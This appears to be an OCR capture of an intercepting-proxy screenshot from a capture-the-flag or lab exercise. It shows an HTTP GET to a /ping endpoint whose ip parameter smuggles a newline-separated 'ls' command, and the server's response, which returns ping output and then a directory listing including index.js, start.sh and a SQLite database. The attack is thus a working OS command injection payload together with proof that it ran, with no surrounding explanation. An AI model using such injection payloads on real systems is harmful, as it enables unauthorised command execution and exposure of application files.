 Raw Params Headers Hex
GET /ping?ip=10.9.10.47%0als%0a HTTP/1.1
Host: 10.10.68.170:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://10.10.68.170:31331
DNT: 1
Connection: close
Referer: http://10.10.68.170:31331/partners.html
If-None-Match: W/"107-wafI4gZnBJaCRabYnyfG94R7RiA"
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Content-Length: 337
ETag: W/"151-8nk94pYqMCy+oRi6JaOxL19A6q8"
Date: Tue, 02 Jun 2020 18:37:18 GMT
Connection: close
PING 10.9.10.47 (10.9.10.47) 56(84) bytes of data.
64 bytes from 10.9.10.47: icmp_seq=1 ttl=63 time=218 ms
--- 10.9.10.47 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 218.416/218.416/218.416/0.000 ms
index.js
node_modules
package.json
package-lock.json
start.sh
utech.db.sqlite